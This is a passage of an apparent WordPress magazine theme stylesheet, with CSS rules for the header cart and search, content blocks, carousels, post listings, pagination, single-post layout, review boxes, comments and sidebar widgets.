	margin: 0 0 10px 0;
}
.posts .cat-posts .entry-title {
	font-size: 13px;
	line-height: 1.4;
	margin-bottom: 5px;
	text-transform: none;
}
.posts .cat-posts .entry-meta {
	color: #999999;
	font-size: 11px;
	font-weight: 400;
}
#secondary-nav .sf-mega {
	margin-left: -1px;
}
/**
 * 5.4 Header Cart
 * -----------------------------------------------------------------------------
 */
.header-cart {
	float: right;
	font-size: 13px;
	line-height: 40px;
}
.header-cart .sf-arrows .sf-with-ul {
	padding-right: 0 !important;
}
.header-cart .sf-arrows .sf-with-ul:after {
	border: none !important;
}
.header-cart li {
	background: none !important;
}
.header-cart ul li a {
	color: #333;
	display: block;
	font-size: 12px;
	line-height: 40px;
	padding-left: 20px;
	padding-right: 20px;
}
.header-cart a:link,
.header-cart a:visited {
	margin-left: 20px;
}
.header-cart a:hover {
	color: #333333;
}
.header-cart img {
	width: 64px;
	height: auto;
}
.header-cart .fa-cart {
	font-size: 13px;
	margin-right: 3px;
}
.header-cart .amount {
	margin-left: 5px;
	text-transform: lowercase;
}
.header-cart button {
	float: left;
	display: inline-block;
	margin: 0 0 7px 0;
	width: 100%;
}
.header-cart .add_to_cart_button {
	margin-bottom: 10px;
}
.header-cart li ul {
	left: auto;
	right: 0;
	width: 230px;
	padding: 0 20px 0;
}
.header-cart .product-title {
	font-weight: 700 !important;
}
.header-cart li li:first-child {
	color: #999999;
}
.header-cart li li {
	border-bottom: 1px solid #f0f0f0;
	width: 100% !important;
	padding: 15px 0;
	line-height: 1;
	position: relative;
}
.header-cart ul li li:last-child {
	border-bottom: none;
	color: #999;
}
.header-cart li li a {
	border: none !important;
	display: inline !important;
	margin: 0 !important;
	padding: 0 !important;
	line-height: 1;
}
.header-cart li li img {
	float: left;
	margin: 0 10px 0 0;
}
.header-cart li li .quantity {
	color: #999999 !important;
	display: block;
	font-size: 11px;
	margin-top: 7px;
}
.header-cart li li .product-remove {
	color: #999999 !important;
	font-size: 10px !important;
	position: absolute;
	top: 16px;
	right: 0;
}
.header-cart li li .product-remove:hover {
	color: red !important;
}
.header-cart .cart-total {
	margin: 5px 0 20px;
}
.header-cart .cart-total .amount {
	color: #333;
	float: right;
}
.header-cart li li .quantity small {
	color: #ff6644;
}
/**
 * 5.5 Header Search
 * -----------------------------------------------------------------------------
 */
.header-search {
	float: right;
	position: relative;
	margin-top: 13px;
}
.header-search .fa {
	color: #333333;
	font-style: normal;
	font-size: 13px;
	cursor: pointer;
}
.header-search .fa-search.active {
	display: none;
}
.header-search .fa-times {
	display: none;
}
.header-search .fa-times.active {
	display: inline-block;
}
.header-search a:link,
.header-search a:visited {
	color: #333333;
}
.search-form {
	border: 1px solid #e6e6e6;
	display: none;
	position: absolute;
	top: 33px;
	right: 0;
	padding: 15px 0 15px 15px;
	width: 245px;
	background: #fff;
	z-index: 99;
	box-shadow: 2px 3px 6px rgba(0,0,0,.2);
}
.search-form input {
	width: 147px;
	height: 32px;
}
.search-form button {
	width: 60px;
	height: 32px;
	position: relative;
}
/**
 * 6. Content
 * ----------------------------------------------------------------------------
 */
.content-area {
	float: left;
	width: 728px;
	height: auto;
	margin: 25px 0 25px 200px;
}
.content-area ul li {
	list-style: none;
}
.hentry .entry-title {
	line-height: 1.3;
	margin-bottom: 10px;
}
.hentry .entry-meta {
	color: #9f9f9f;
	margin-bottom: 10px;
}
.entry-category {
	text-transform: uppercase;
}
.entry-category a {
	text-decoration: underline;
}
.entry-category,
.entry-date {
	color: #999999;
	font-size: 11px;
}
.entry-comment a:link,
.entry-comment a:visited {
	color: #9f9f9f;
}
.entry-comment a:hover {
	color: #333333;
}
.entry-title a:link,
.entry-title a:visited {
	color: #333333;
	display: block;
	line-height: 1.35;
}
.entry-title a:hover,
.category-box strong a:hover {
	text-decoration: none;
}
.section-title {
	border-bottom: 1px solid #e9e9e9;
	color: #333;
	font-size: 12px;
	line-height: 1;
	margin-bottom: 20px;
	padding-bottom: 10px;
	position: relative;
	text-transform: uppercase;
}
.section-title strong {
	line-height: 1;
}
.section-title a:link,
.section-title a:visited {
	color: #333333;
}
.section-title a:hover {
	text-decoration: none;
}
.see-all {
	display: block;
	position: absolute;
	top: -2px;
	right: 0;
	text-transform: lowercase;
}
.see-all a:link,
.see-all a:visited {
	display: block;
	font-size: 10px;
	font-family: Arial, sans-serif;
	color: #9f9f9f;
	border: 1px solid #cccccc;
	border-radius: 3px;
	font-weight: 400;
	height: 14px;
	line-height: 13px;
	padding: 0 3px;
}
.see-all a:hover {
	text-decoration: none;
}
.see-all .fa {
	padding-left: 3px;
}
/**
 * 6.1 News Ticker
 * -----------------------------------------------------------------------------
 */
#news-ticker {
	color: #999;
	border-bottom: 1px solid #e9e9e9;
	margin-bottom: 20px;
	padding-bottom: 10px;
	position: relative;
	overflow: hidden;
}
#news-ticker span.text {
	color: #333333;
	display: block;
	font-size: 12px;
	font-weight: 700;
	float: left;
	text-transform: uppercase;
}
#news-ticker .news-list {
	display: inline;
	font-size: 12px;
	float: left;
	list-style: none;
	padding-left: 15px;
	overflow: hidden;
}
#news-ticker .news-item {
	display: none;
}
#news-ticker .news-item .entry-date {
	text-transform: lowercase;
}
.headline-nav {
	position: absolute;
	top: 0;
	right: 0;
}
.headline-nav a:link,
.headline-nav a:visited {
	border: 1px solid #dfdfdf;
	border-radius: 3px;
	color: #999999;
	display: inline-block;
	font-size: 12px;
	margin-left: 1px;
	width: 14px;
	height: 14px;
	line-height: 14px;
	text-align: center;
}
.headline-nav a:hover {
	border-color: #999;
}
/**
 * 6.2 Featured Content
 * -----------------------------------------------------------------------------
 */
#featured-content {
	background-color: #ffffff;
	margin-bottom: 30px;
	position: relative;
}
#featured-content ul li {
	list-style: none;
	position: relative;
}
#featured-content .entry-title {
	font-size: 20px;
}
#featured-content .entry-thumbnail {
	width: 728px;
	height: auto;
	margin: 0 0 10px 0;
}
#featured-content #carousel-0 {
	position: relative;
}
#featured-content #carousel-0 ul li {
	width: 728px;
}
#featured-content .jcarousel-pagination-0 {
	position: absolute;
	top: 380px;
	height: 10px;
	width: 100%;
	text-align: center;
}
#featured-content .jcarousel-pagination-0 a {
	background-color: #ffffff;
	border-radius: 50%;
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0 4px;
	text-indent: -9999em;
}
#featured-content .jcarousel-pagination-0 a.active {
	background-color: #ff6644;
}
#featured-content .jcarousel-control-prev,
#featured-content .jcarousel-control-next {
	position: absolute;
	top: 175px;
	width: 36px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	background-color: rgba(0, 0, 0, 0.2);
	color: #ffffff;
	text-decoration: none;
	font-size: 1.2em;
	border-radius: 0px;
	visibility: hidden;
}
#featured-content .jcarousel-control-prev {
	left: 0;
}
#featured-content .jcarousel-control-next {
	right: 0;
}
#featured-content:hover .jcarousel-control-prev,
#featured-content:hover .jcarousel-control-next {
	background-color: rgba(0, 0, 0, 0.2);
	visibility: visible;
}
#featured-content .jcarousel-control-prev:hover,
#featured-content .jcarousel-control-next:hover {
	background-color: rgba(0, 0, 0, 0.3);
}
/**
 * 6.2 Feature Content #2
 * -----------------------------------------------------------------------------
 */
#featured-content-2 {
	margin-bottom: 30px;
}
#featured-content-2 .entry-title a {
	line-height: 1.2;
}
#featured-content-2 .featured-big {
	border-right: 1px solid #e9e9e9;
	float: left;
	width: 472px;
	margin-right: 20px;
	padding-right: 19px;
}
#featured-content-2 .featured-big .entry-title {
	font-size: 30px;
}
#featured-content-2 .featured-big .entry-thumbnail {
	width: 100%;
	margin-bottom: 10px;
}
#featured-content-2 .featured-small {
	border-bottom: 1px solid #e9e9e9;
	float: left;
	width: 216px;
	margin-bottom: 20px;
	padding-bottom: 20px;
}
#featured-content-2 .featured-small .entry-thumbnail {
	width: 100%;
	margin-bottom: 5px;
}
#featured-content-2 .featured-small .entry-title {
	font-size: 20px;
}
#featured-content-2 .last {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.featured-video embed,
.featured-video object,
.featured-video iframe {
	width: 728px;
	height: 410px;
	margin-bottom: 20px;
}
/**
 * 6.3 Content Blocks
 * -----------------------------------------------------------------------------
 */
.more-link {
	font-size: 12px;
	margin-top: 12px;
}
.more-link a {
	text-decoration: underline;
}
.more-link a:hover {
	color: #ff6644;
}
.entry-meta {
	color: #9f9f9f;
	font-size: 11px;
	line-height: 1;
	margin-top: 12px;
	text-transform: uppercase;
}
.entry-meta a:link,
.entry-meta a:visited {
	color: #9f9f9f;
	
}
.entry-meta a:hover {
	color: #333333;
}
.entry-meta .sep {
	color: #cccccc;
	margin: 0 5px;
}
.entry-meta span {
	margin-right: 10px;
}
.entry-stars {
	background: url(images/stars-small.png) no-repeat;
	display: inline-block;
	width: 52px;
	height: 12px;
	margin-right: 10px;
}
.article-first .entry-title {
	font-size: 16px;
}
/* Content Block #1 */
.content-block-1 {
	margin-bottom: 30px;
}
.content-block-1 li {
	border-left: 1px solid #e9e9e9;
	float: left;
	width: 216px;
	margin-right: 20px;
	padding-left: 19px;
	position: relative;
}
.content-block-1 li:first-child {
	border-left: none;
	padding-left: 0;
}
.content-block-1 li:last-child {
	margin-right: 0;
}
.content-block-1 li .entry-thumbnail {
	width: 100%;
	margin-bottom: 10px;
}
.content-block-1 .entry-title {
	font-size: 16px;
	margin-bottom: 10px;
}
/* Content Block #2 */
.content-block-2 {
	margin-bottom: 30px;
}
.content-block-2 li.article-first {
	border-right: 1px solid #e9e9e9;
	float: left;
	width: 344px;
	margin-right: 19px;
	padding-right: 20px;
}
.content-block-2 li.article-first .entry-thumbnail {
	width: 100%;
	height: auto;
	margin-bottom: 10px;
}
.content-block-2 li.article-list {
	border-bottom: 1px solid #e9e9e9;
	float: left;
	margin-bottom: 15px;
	padding-bottom: 15px;
	width: 344px;
}
.content-block-2 li.article-list:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.content-block-2 li.article-list .entry-thumbnail {
	float: left;
	margin: 0 10px 4px 0;
    width: 95px;
    height: auto;
}
.content-block-2 li.article-list .entry-title {
	font-size: 14px;
	font-weight: 400;
}
.category-box .entry-summary {
	margin-top: 12px;
}
/* Content Block #3 */
.content-block-3 {
	margin-bottom: 20px;
}
.content-block-3 li.article-first {
	margin-bottom: 20px;
}
.content-block-3 li.article-first .entry-thumbnail {
	width: 100%;
	height: auto;
	margin-bottom: 10px;
}
.content-block-3 li.article-list {
	border-top: 1px solid #e6e6e6;
	margin-bottom: 15px;
	padding-top: 15px;
}
.content-block-3 li.article-list:last-child {
	margin-bottom: 0;
}
.content-block-3 li.article-list .entry-thumbnail {
	float: left;
	margin: 0 15px 0 0;
    width: 82px;
    height: auto;
}
.content-block-3 li.article-list .entry-title {
	font-size: 14px;
	font-weight: 400;
}
.content-block-3 .block {
	float: left;
	width: 344px;
	margin-bottom: 20px;
}
.content-block-3 .block-right {
	border-left: 1px solid #e9e9e9;
	margin-left: 20px;
	padding-left: 19px;
}
/* Content Block #4 */
.content-block-4 {
	margin-bottom: 30px;
}
.content-block-4 .block {
	float: left;
	width: 216px;
	position: relative;
}
.content-block-4 .block-center,
.content-block-4 .block-right {
	border-left: 1px solid #e9e9e9;
	margin-left: 20px;
	padding-left: 19px;
}
.content-block-4 li.article-first {
	margin-bottom: 20px;
}
.content-block-4 li.article-first .entry-thumbnail {
	width: 100%;
	height: auto;
	margin-bottom: 10px;
}
.content-block-4 li.article-list {
	border-top: 1px solid #e6e6e6;
	padding: 10px 0 15px 14px;
}
.content-block-4 li.article-list:before {
	content: "";
	border-color: transparent #ddd;
	border-style: solid;
	border-width: 0.28em 0 0.28em 0.35em;
	display: block;
	height: 0;
	width: 0;
	left: -1em;
	top: 0.9em;
	position: relative;
}
.content-block-4 li.article-list:last-child {
	padding-bottom: 0;
}
.content-block-4 li.article-first .entry-title {
	font-size: 18px;
}
.content-block-4 li.article-list .entry-title {
	font-size: 14px;
	font-weight: 400;
}
/**
 * 6.4 Carousel #1
 * -----------------------------------------------------------------------------
 */
#carousel-1 {
	background: #ffffff;
	color: #333;
	position: relative;
}
.carousel-loop {
	margin-bottom: 30px;
}
.carousel-loop li {
	list-style: none;
}
.carousel-loop .hentry {
	position: relative;
}
.carousel-loop .hentry .entry-thumbnail {
	margin-bottom: 5px;
	width: 100%;
	height: auto;
}
.carousel-loop .hentry .entry-title {
	font-size: 15px;
	margin-bottom: 10px;
}
.carousel-loop .hentry .entry-meta {
	color: #999999;
}
.jcarousel {
	position: relative;
	overflow: hidden;
}
.jcarousel ul {
	width: 20000em;
	position: relative;
	list-style: none;
	margin: 0;
	padding: 0;
}
.jcarousel li {
	float: left;
}
.carousel-loop .jcarousel {
	width: 100%;
	overflow: hidden;
}
.carousel-loop li {
	border-right: 1px solid #e9e9e9;
	width: 222px;
	margin-right: 20px;
	padding-right: 19px;
}
#carousel-1 .jcarousel-control-prev,
#carousel-1 .jcarousel-control-next {
	border: 1px solid #dddddd;
	border-radius: 3px;
	display: block;
	position: absolute;
	top: -2px;
	color: #999999;
	text-decoration: none;
	font-size: 12px;
	height: 14px;
	width: 14px;
	line-height: 14px;
	text-align: center;
}
#carousel-1 .jcarousel-control-prev:hover,
#carousel-1 .jcarousel-control-next:hover {
	border-color: #999999;
}
#carousel-1 .jcarousel-control-prev {
	right: 20px;
}
#carousel-1 .jcarousel-control-next {
	right: 0;
}
/**
 * 6.5 Listings
 * -----------------------------------------------------------------------------
 */
.blog-list .hentry {
	border-bottom: 1px solid #e9e9e9;
	margin-bottom: 20px;
	padding-bottom: 20px;
}
.blog-list .entry-title {
	color: #333333;
	font-size: 32px;
	margin-bottom: 20px;
}
.blog-list .entry-thumbnail {
	width: 100%;
	margin-bottom: 20px;
}
.blog-list .entry-meta {
	margin-bottom: 20px;
	text-transform: none;
}
.blog-list .entry-meta a:link,
.blog-list .entry-meta a:visited {
	color: #9f9f9f;
	text-decoration: none;
}
.blog-list .entry-meta a:hover { 
	color: #333333; 
}
.blog-list .entry-meta .fa { 
	margin-right: 3px; 
}
.list .hentry {
	border-bottom: 1px solid #e9e9e9;
	position: relative;
	margin-bottom: 20px;
	padding: 0 0 20px 0;
}
.list .entry-thumbnail {
	float: left;
	margin: 0 20px 0 0;
}
.list .entry-title {
	font-size: 16px;
}
.grid .hentry {
	border-bottom: 1px solid #e9e9e9;
	float: left;
	padding: 20px 19px 20px 0;
	width: 344px;
}
.grid .hentry:nth-of-type(2n) {
	border-left: 1px solid #e9e9e9;
	padding-right: 0;
	padding-left: 20px;
}
.grid .hentry:nth-of-type(1),
.grid .hentry:nth-of-type(2) {
	margin-top: -20px;
}
.grid .entry-title {
	color: #333333;
	font-size: 28px;
}
.grid1 .entry-thumbnail {
	width: 100%;
	margin-bottom: 10px;
}
.grid2 .entry-thumbnail {
	float: left;
	margin: 0 15px 15px 0;
}
.grid2 .entry-title {
	font-size: 24px;
}
.grid2 .entry-summary {
	clear: both;
}
/**
 * 6.6 Pagination
 * -----------------------------------------------------------------------------
 */
.pagination {
	font-size: 0.85em;
	font-weight: 700;
	letter-spacing: 1px;
	margin: 50px 0;
	text-transform: uppercase;
	text-align: center;
}
.pagination .page-numbers {
	background: #f0f0f0;
	padding: 9px 14px;
	margin: 0 1px;
	display: inline-block;
	color: #333333;
	text-decoration: none;
}
.pagination .prev,
.pagination .next {
	color: #ffffff;
}
.pagination .prev:hover,
.pagination .next:hover {
	background-image: url(images/overlay.png);
	background-repeat: repeat;
	color: #ffffff !important;
}
/**
 * 6.7 Singular
 * ----------------------------------------------------------------------------
 */
.hentry h1.entry-title {
	color: #333333;
	font-size: 32px;
	margin-top: 20px;
	margin-bottom: 20px;
}
.page-title {
	margin-bottom: 20px;
}
#breadcrumbs {
	background: #fff;
	border-bottom: 1px solid #e9e9e9;
	color: #999;
	font-size: 11px;
	line-height: 1;
	margin-bottom: 20px;
	padding-bottom: 15px;
	position: relative;
}
#breadcrumbs strong {
	color: #333;
	margin-right: 10px;
	text-transform: uppercase;
}
.single #breadcrumbs {
	margin-bottom: 0;
}
.is-sticky #breadcrumbs {
	padding-top: 10px;
	z-index: 999;
	position: relative;
	width: 728px;
}
.post-nav {
	position: absolute;
	top: -2px;
	right: 0;
}
.post-nav .fa {
	border: 1px solid #dddddd;
	border-radius: 3px;
	color: #999999;
	text-decoration: none;
	font-size: 12px;
	height: 14px;
	width: 14px;
	line-height: 14px;
	text-align: center;
}
.post-nav a:hover .fa {
	border-color: #999999;
}
.is-sticky .post-nav {
	top: 8px;
}
.single #featured-content {
	margin-bottom: 10px;
}
.single .content-area .entry-meta {
	margin-bottom: 20px;
	text-transform: none;
}
.single .content-area .entry-meta a {
	text-decoration: none;
}
.single .content-area .entry-meta .fa {
	margin-right: 3px;
}
.single .content-area .entry-thumbnail {
	width: 100%;
	margin-bottom: 20px;
}
.entry-footer {
	border-top: 1px solid #e9e9e9;
	border-bottom: 1px solid #e9e9e9;
	margin: 30px 0 20px;
	padding: 20px 0;
}
.entry-footer .col-left {
	border-right: 1px solid #e9e9e9;
	float: left;
	width: 343px;
	margin-right: 20px;
	padding-right: 20px;
}
.entry-footer .col-right {
	float: left;
	width: 343px;
}
/* Newsletter Form */
.entry-footer .newsletter-form {
	margin-bottom: 30px;
}
.entry-footer .newsletter-form input {
	width: 200px;
	height: 34px;
}
.entry-footer .newsletter-form h3 {
	font-size: 17px;
	font-weight: 300;
	margin-bottom: 20px;
}
/* Author Bio */
.author-bio {
	border-bottom: 1px solid #e9e9e9;
	margin-bottom: 20px;
	padding-bottom: 20px;
	position: relative;
}
.author-bio .avatar {
	border-radius: 50%;
	float: left;
	margin: 0 20px 0 0;
}
.author-bio .description .name {
	font-size: 16px;
	font-weight: 700;
	margin-bottom: 10px;
	display: inline-block;
}
.author-bio .social-profiles {
	position: absolute;
	top: 0;
	right: 0;
}
.author-bio .social-profiles li {
	float: left;
	margin-left: 10px;
}
.author-bio .social-profiles li a .fa {
	color: #999999;
	font-size: 13px;
}
.author-bio .social-profiles li a:hover .fa {
	color: #333333;
}
.entry-footer .author-bio {
	border: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.entry-footer .author-bio .name a {
	color: #333333;
}
.entry-footer .author-bio .bio {
	color: #999;
	display: table-cell;
	font-weight: 300;
}
/* Entry Share */
.entry-share h3 {
	float: left;
	font-size: 16px;
	font-weight: 300;
	margin-right: 15px;
}
.entry-share ul li {
	float: left;
	margin-top: 3px;
	margin-right: 15px;
}
.entry-share .fa {
	
}
/* Related Posts */
.related-posts {
	width: 100%;
	margin-bottom: 40px;
}
.related-posts h3 {
	font-size: 18px;
	font-weight: 300;
	margin-bottom: 15px;
}
.related-posts ul li {
	float: left;
    list-style: disc;
    clear: both;
}
.related-posts ul li:last-child {
	padding-right: 0;
}
.related-posts ul li img {
	width: 100%;
	margin-bottom: 5px;
}
.related-posts ul li a {
	display: block;
}
.related-posts ul li .entry-title {
	font-size: 14px;
	font-weight: 300;
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	margin-bottom: 15px;
}
.entry-content strong {
	font-weight: 700;
}
.entry-content p {
	margin-bottom: 15px;
}
.entry-content ul,
.entry-content ol {
	margin: 0 0 20px 20px;
}
.entry-content ul li {
	list-style: disc;
	margin: 10px 0;
}
.entry-content ol li {
	list-style: decimal;
	margin: 10px 0;
}
blockquote {
	color: #999999;
	font-style: italic;
	margin: 0.5em 0 1em;
	padding: 0.25em 50px;
	line-height: 1.45;
	position: relative;
}
blockquote:before {
	display: block;
	content: "\201C";
	font-size: 80px;
	position: absolute;
	left: -10px;
	top: -20px;
	color: #cccccc;
}
blockquote cite {
	color: #333333;
	display: block;
	margin-top: 10px;
}
blockquote cite:before {
	content: "\2014 \2009";
}
/* Members */
.members {
	margin: 0 !important;
	padding: 0;
}
.members .member {
	padding: 2% 0 2% 4%;
	width: 45%;
	float: left;
	list-style: none;
}
.members .member:nth-of-type(2n+1) {
	clear: left;
	padding-left: 0;
}
.member-photo {
	float: left;
	width: 100px;
	max-width: 100%;
	margin-right: 30px;
}
.member-photo img {
	border-radius: 50%;
	margin-bottom: 20px;
	width: 100%;
}
.member-photo .member-social {
	list-style: none;
	margin: 0;
	padding: 0;
}
.member-photo .member-social li {
	display: inline-block;
	font-size: 12px;
	margin: 0 2px;
}
.member-content {
	position: relative;
	overflow: hidden;
}
.member-content:before {
	content: '';
	width: 56px;
	height: 1px;
	background: #dededc;
	position: absolute;
	top: 0;
}
.member-content .member-name {
	margin: 18px 0 0;
}
.member-content .member-position {
	color: #999;
}
.member-content .member-desc {
	line-height: 1.5em;
}
/* Review Box */
.review-box {
	background: #f3f3f3;
	padding: 20px 20px 0 20px;
}
.entry-content > .review-box {
	margin-bottom: 28px;
}
.review-box .heading {
	font-size: 16px;
	line-height: 2;
	margin-bottom: 15px;
}
.review-box .verdict-box {
	overflow: hidden;
	padding: 28px 0;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}
.review-box .overall {
	float: left;
	background: orange;
	color: #fff;
	margin: 0 15px 0 0;
	padding: 10px 8px;
	min-width: 115px;
	text-align: center;
}
.review-box .overall .number {
	display: block;
	font-size: 65px;
	font-weight: 700;
	line-height: 1;
}
.review-box .overall .best {
	display: none;
}
.review-box .overall .percent {
	font-size: 25px;
}
.review-box .overall .verdict {
	display: block;
	font-size: 14px;
	text-transform: uppercase;
	margin-top: 10px;
}
.review-box .verdict-box .text {
	margin-left: 150px;
}
.review-box ul {
	list-style: none;
	margin-left: 0;
	padding: 28px 0;
}
.review-box ul li {
	margin-bottom: 20px;
	list-style: none;
}
.review-box .label {
	text-transform: uppercase;
}
.review-box .criterion {
	overflow: hidden;
	line-height: 2;
}
.review-box ul .rating {
	float: right;
	font-weight: 600;
	white-space: nowrap;
}
.review-box .rating-bar, 
.review-box .bar {
	background: #fff;
	height: 21px;
}
.review-box .bar {
	background: orange;
	display: block;
}
/**
 * 6.8 Comments
 * ----------------------------------------------------------------------------
 */
/* Comment List */
.comms {
	position: relative;
}
.comms header {
	background: #f3f3f3;
	padding: 10px;
}
.comms header h2 {
	font-size: 16px;
}
.comms .commentlist {
	clear: both;
	list-style: none;
	

}
.comms .commentlist:after {
	content: "\0020";
	display: block;
	height: 0;
	overflow: hidden;
	clear: both;
}
.comms.comment {
	background-color: #fcfcfc;
	margin-bottom: 1.618em;
	padding: 20px;
	position: relative;
	list-style: none;
}
.comms.comment .comment-head span {
	display: block;
}
.comms.comment:after {
	content: "\0020";
	display: block;
	height: 0;
	overflow: hidden;
	clear: both;
}
.comms.comment .comment-container:after {
	content: "\0020";
	display: block;
	height: 0;
	overflow: hidden;
	clear: both;
}
.comms.comment .comment-container div.avatar {
	float: left;
}
.comms.comment .comment_container div.avatar img {
	border-radius: 50%;
}
.comms.comment .comment-container .comment-head,
.comms.comment .comment_container .comment-text {
	float: left;
	margin-left: 20px;
}
.comms.comment .comment-container .comment-entry {
	clear: both;
}
.comms.comment .comment-container .comment-head {
	margin-bottom: .618em;
}
.comms.comment .comment-head .name {
    font-size: 16px;
}
.comms.comment .comment-head .date  {
	color: #999999;
	font-size: 11px;
}
.comms.comment img.avatar {
	border-radius: 50%;
	height: auto;
	float: left;
	width: 52px;
}
.comms.comment .comment_container .comment-text {
	width: 91.35%;
}
.comms.comment ul.children {
	margin-left: 1.618em;
	padding-top: 1.618em;
}
.comms.comment .depth-2 {
	background-color: #f3f3f3;
}
.comms.comment .depth-3 {
	background-color: #fcfcfc;
}
.comms.comment .depth-4 {
	background-color: #f3f3f3;
}
.comms.comment .bypostauthor {
}
.comms.comment .reply {
	position: absolute;
	top: 25px;
	right: 20px;
}
.comms.comment #respond {
	padding-top: 1.618em;
}
.comms .navigation a {
	display: block;
	text-decoration: none;
}
.comms .pingbacks li.pingback {
	margin: 0 0 1.618em;
}
.comms .pingbacks li.pingback .reply {
	display: none;
}
.comms .nocomments {
	padding: 1.618em 0;
	margin: 1.618em 0;
	border: 4px double #e8e4e3;
	border-right: 0;
	border-left: 0;
}
/* Comment Form */
#respond {
	background: #f3f3f3;
	margin-bottom: 3.631em;
	padding: 20px;
}
#respond label {
	color: #877c78;
}
#respond #reply-title {
	font-size: 16px;
	margin-bottom: 20px;
}
#respond #reply-title small {
	margin-left: 10px;
	font-size: .618em;
}
#respond #commentform .comment-form-author,
#respond #commentform .comment-form-email,
#respond #commentform .comment-form-url {
	width: 30.75%;
	float: left;
	margin-right: 3.8%;
}
#respond #commentform .comment-form-author label,
#respond #commentform .comment-form-email label,
#respond #commentform .comment-form-url label {
	display: inline-block;
	font-size: 13px;
	margin-bottom: 5px;
}
#respond #commentform .fa {
	margin-right: 5px;
}
#respond #commentform .comment-form-author input,
#respond #commentform .comment-form-email input,
#respond #commentform .comment-form-url input {
	width: 100%;
}
#respond #commentform .comment-form-url {
	margin-right: 0;
}
#respond #commentform .comment-form-comment {
	clear: both;
}
#respond #commentform p {
	margin-bottom: 20px;
}
#respond #commentform .form-submit {
	margin-bottom: 0;
}
#respond #commentform .form-submit #submit {
	font-size: 14px;
	padding: 10px 15px 8px;
}
#respond #commentform label {
	display: block;
}
#respond #commentform input.txt,
#respond #commentform textarea {
	width: 100%;
}
.nav-previous {
	float: left;
}
.nav-next {
	float: right;
}
/**
 * 7. Sidebar
 * -----------------------------------------------------------------------------
 */
.sidebar1 {
	border-right: 1px solid #e9e9e9;
	float: left;
	width: 160px;
	margin: 25px 0 25px 0;
	margin-left: -928px;
	padding-right: 19px;
}
.sidebar2 {
	border-left: 1px solid #e9e9e9;
	width: 300px;
	margin: 25px 0 0 0;
	padding: 0 0 0 20px;
	float: right;
}
.widget .widget-title {
	background-color: #f0f0f0;
	color: #333333;
	font-size: 12px;
	line-height: 1;
	margin-bottom: 10px;
	text-transform: uppercase;
	    clear: both;
}
.widget .widget-title strong {
	background: #ffffff;
	padding-right: 10px;
}
.widget {
	margin-bottom: 30px;
}
.widget p {
	margin-bottom: 15px;
}
.widget ul li {
	border-bottom: 1px solid #e9e9e9;
	list-style: none;
	padding: 15px 0 15px 0;
}
/* Social Widget */
.widget_social ul li {
	background: none;
	border: none;
	display: block;
	float: left;
	margin-right: 0;
	padding: 0;
}
.widget_social ul li:last-child {
	margin-right: 0;
}
.widget_social ul li .fa {
	line-height: 1;
}
.widget_social a {
	display: block;
	font-size: 32px;
	width: 75px;
	text-align: center;
}
.widget_social a:hover {
	text-decoration: none;
}
.widget_social span {
	color: #999999;
	display: block;
	font-size: 12px;
}
.widget_social span strong {
	color: #333333;
	font-size: 12px;
}
/* Newsletter Widget */
.widget_newsletter {
	background-color: #ffffff;
	border: 1px solid #e6e6e6;
	padding: 20px;
	box-shadow: 0 0 0 3px rgba(0,0,0,.05);
	-webkit-box-shadow: 0 0 0 3px rgba(0,0,0,.05);
}
.widget_newsletter .widget-title {
	background: none;
	border: none;
	margin-bottom: 15px;
	padding: 0;
}
.widget_newsletter p {
	margin-bottom: 15px;
}
.widget_newsletter input {
	background: #f0f0f0;
	border: none;
	width: 170px;
	height: 32px;
}
.widget_newsletter button {
	width: 60px;
}
/* Tabs Widget */
.widget_tabs {
	margin-bottom: 20px;
}
.widget_tabs .tabs-nav {
	border-bottom: 1px solid #e6e6e6;
	height: 43px;
	width: 100%;
	margin: 0;
	padding: 0;
	list-style: none;
	overflow: visible;
}
.widget_tabs .tabs-nav li {
	background: none;
	border-bottom: none;
	display: inline-block;
	list-style: none;
	overflow: hidden;
	position: relative;
	padding: 0;
	text-align: center;
}
.widget_tabs .tabs-nav li a {
	display: block;
	margin: 0;
	width: 70px;
	color: #999999;
	font-size: 14px;
	font-weight: 700;
	height: 42px;
	line-height: 42px;
	text-transform: uppercase;
}
.widget_tabs .tab-content .entry-thumbnail {
	float: left;
	width: 108px;
	height: auto;
	margin: 0 15px 0 0;
}
.widget_tabs .tab-content ul li {
	border-bottom: 1px solid #e9e9e9;
	padding: 15px 0;
	line-height: 1.3;
	list-style: none;
	margin: 0;
}
.widget_tabs .tab-content ul li .entry-title {
	font-size: 14px;
	font-weight: 400;
}
.widget_tabs .tab-content ul li .entry-meta {
	margin-top: 10px;
	color: #9f9f9f;
	font-size: 11px;
	text-transform: uppercase;
}
.widget_tabs #tab3 li a span {
	color: #999999;
	display: block;
	font-size: 12px;
}
.widget_tabs #tab3 li a:hover span {
	color: #333;
}
.widget_tabs #tab3 li a strong {
	color: #333333;
	display: block;
	margin-bottom: 5px;
}
.widget_tabs #tab4 {
	padding-top: 15px;
}
.widget_tabs #tab4 a {
	background-color: #f0f0f0;
	color: #999999;
	display: inline-block;
	font-size: 0.8em !important;
	margin: 0 3px 6px 0;
	padding: 3px 5px;
	text-align: center;
	text-transform: lowercase;
}
.widget_tabs #tab4 a:hover {
	color: #ffffff;
}
/* 125 Ad Widget */
.widget_125 .widget-title {
	margin-bottom: 15px;
}
.widget_125 img {
	background: #ffffff;
	border: 1px solid #eeeeee;
	margin: 0 0 5px 0;
	padding: 9px;
}
.sidebar2 .widget_125 img.img-right {
	float: right;
}
/* Twitter Widget */
.widget_twitter ul li {
	background: none !important;
	padding-left: 26px !important;
}
.widget_twitter ul li a {
	text-decoration: underline;
}
.widget_twitter ul li .timestamp a:link,
.widget_twitter ul li .timestamp a:visited {
	color: #9f9f9f;
	font-size: 11px;
	font-style: italic;
}
.widget_twitter ul li .timestamp a:hover {
	color: #333333 !important;
}
.widget_twitter li:before {
	margin-left: -26px;
	width: 26px;
	font-family: 'FontAwesome';
	content: "\f099";
	display: inline-block;
	font-size: 14px;
	float: left;
	margin-top: 0px;
	color: #09C;
}

.navigation{
	height:30px;
	width:100%;
	color:#000;
	margin:10px auto;
	padding:15px 0;
	font-size:14px;
	clear:both;
	text-align:center !important;	
}
.navigation b{
